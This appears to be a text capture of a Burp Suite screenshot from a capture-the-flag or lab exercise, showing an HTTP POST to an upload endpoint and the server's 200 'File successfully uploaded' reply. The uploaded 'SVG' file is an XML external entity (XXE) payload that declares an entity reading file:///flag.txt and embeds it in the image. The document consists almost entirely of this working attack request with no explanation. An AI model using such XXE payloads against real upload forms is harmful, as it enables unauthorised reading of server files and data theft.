 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 94.237.54.190:59885
3 Content-Length: 325
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWKuohBjUN8cvQpAn
8 Sec-GPC: 1
9 Accept-Language: en-US,en
10 Origin: http://94.237.54.190:59885
11 Referer: http://94.237.54.190:59885/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryWKuohBjUN8cvQpAn
16 Content-Disposition: form-data; name="uploadFile"; filename="
linux-svgrepo-com.svg"
17 Content-Type: image/svg+xml
18
19 <?xml version="1.0" encoding="iso-8859-1"?>
20 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///flag.txt"> ]>
21 <svg>&xxe;</svg>
22 ------WebKitFormBoundaryWKuohBjUN8cvQpAn--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Feb 2025 22:08:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 File successfully uploaded